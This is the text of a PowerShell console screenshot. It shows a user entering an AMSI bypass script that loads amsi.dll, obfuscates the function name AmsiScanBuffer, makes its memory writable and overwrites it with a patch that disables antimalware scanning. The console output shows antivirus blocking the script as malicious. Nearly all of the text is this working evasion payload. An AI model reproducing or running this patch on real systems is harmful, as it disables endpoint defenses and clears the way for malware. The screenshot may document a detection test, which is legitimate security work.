 Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Try the new cross-platform PowerShell https://aka.ms/pscore6
PS C:\Users\Operator> $Win32 = @"
>> using System;
>> using System.Runtime.InteropServices;
>>
>> public class Win32 {
>>
>>     [DllImport("kernel32")]
>>     public static extern IntPtr GetProcAddress(IntPtr hModule, string procName);
>>
>>     [DllImport("kernel32")]
>>     public static extern IntPtr LoadLibrary(string name);
>>
>>     [DllImport("kernel32")]
>>     public static extern bool VirtualProtect(IntPtr lpAddress, UIntPtr dwSize, uint flNewProtect, out uint lpflOldPro
tect);
>>
>> }
>> "@
>>
>> Add-Type $Win32
>>
>> $LoadLibrary = [Win32]::LoadLibrary("am" + "si.dll")
>> $Address = [Win32]::GetProcAddress($LoadLibrary, "Amsi" + "Scan" + "Buffer")
>> $p = 0
>> [Win32]::VirtualProtect($Address, [uint32]5, 0x40, [ref]$p)
>> $Patch = [Byte[]] (0xB8, 0x57, 0x00, 0x07, 0x80, 0xC3)
>> [System.Runtime.InteropServices.Marshal]::Copy($Patch, 0, $Address, 6)
At line:1 char:1
+ $Win32 = @"
+ ~~~~~~~~~~~
This script contains malicious content and has been blocked by your antivirus software.
    + CategoryInfo          : ParserError: (:) [], ParentContainsErrorRecordException
    + FullyQualifiedErrorId : ScriptContainedMaliciousContent
PS C:\Users\Operator> _